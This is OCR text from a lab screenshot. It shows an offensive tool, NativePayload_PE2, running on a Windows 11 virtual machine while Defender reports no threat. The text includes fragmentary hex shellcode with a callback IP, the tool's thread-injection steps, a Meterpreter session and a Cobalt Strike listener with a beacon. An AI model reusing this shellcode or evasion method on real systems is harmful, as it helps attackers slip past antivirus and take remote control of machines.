 W11 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Virus & threat protec
No action needed.
Manage settings
Virus & threat protec
Security intelligence is up to date
Last update: 1/25/2023 10:57 PM
Protection updates
Command Prompt - NativePayload_PE2.exe fc,48,83,e4,f0,e8,c8,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60,48,8
00,00,41,b9,40,00,00,00,41,ba,58,a4,53,e5,ff,d5,48,93,53,53,48,89,e7,48,89,f1,48,89
f9,41,ba,12,96,89,e2,ff,d5,48,83,c4,20,85,c0,74,b6,66,8b,07,48,01,c3,85,c0,75,d7,58,
c3,e8,7f,fd,ff,ff,31,39,32,2e,31,36,38,2e,35,36,2e,31,30,32,00,12,34,56,78
NativePayload_PE2 , Published by Damon Mohammadbagher , 2022
NativePayload_PE2 Asm Bytes + Thread Injection into local Process + C# Delegation [u
Step1 Delegate.Invoke(000002FC) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(026635F8) Intptr Done. [API::VirtualProtectEx [Set to 0x40 (RW
Step3 Delegate.Invoke(00000000) Intptr Done. [API::Set delay 66000 milliseconds, wai
Step4 Delegate.Invoke(026635F8) Intptr Done. [API::VirtualProtectEx [Set to 0x10 (X
Get help
Bingo Meterpreter Session by Thread Injection Method + Delegations [unsafe method] ;
Right Ctrl
- Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Cobalt Strike
Strike View Attacks Reporting Help
ternal internal listener u... ... ... process pid arch last
2.16... 192.16... 2 D... ... NativePayload_PE2.exe 1896 x64 10s
Log X Listeners X
payload host port bin... beacons profil
windows/beacon_http/re... 192.168.5... 80 192.168.56.102 defau
windows/beacon_https/r... 192.168.5... 443 192.168.56.102 defau
Add Edit Remove Restart Help
Right Ctrl
4:25 PM